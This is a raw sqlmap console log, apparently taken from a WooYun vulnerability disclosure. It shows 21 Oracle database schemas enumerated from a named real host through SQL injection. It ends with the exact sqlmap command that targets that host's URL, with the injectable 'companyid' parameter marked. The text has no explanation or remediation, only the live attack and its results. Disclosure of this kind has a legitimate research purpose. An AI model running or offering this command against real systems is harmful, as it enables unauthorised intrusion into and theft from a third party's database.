 [12:01:40] [INFO] retrieved: SCOTT
[12:02:42] [INFO] retrieved: SH
[12:03:12] [INFO] retrieved: SYS
[12:03:47] [INFO] retrieved: SYSMAN
[12:04:46] [INFO] retrieved: SYSTEM
[12:05:40] [INFO] retrieved: TSMSYS
[12:06:39] [INFO] retrieved: WMSYS
[12:07:28] [INFO] retrieved: XDB
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DFKJ
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[12:08:10] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\eps.tatfook.com'
[*] shutting down at 12:08:10
www.wooyun.org
C:\tools\SQL Injection\sqlmap>sqlmap.py -u "eps.tatfook.com:8001/custom/groupnew
slist.aspx?child=true&companyid=1*&GroupId=38" --dbs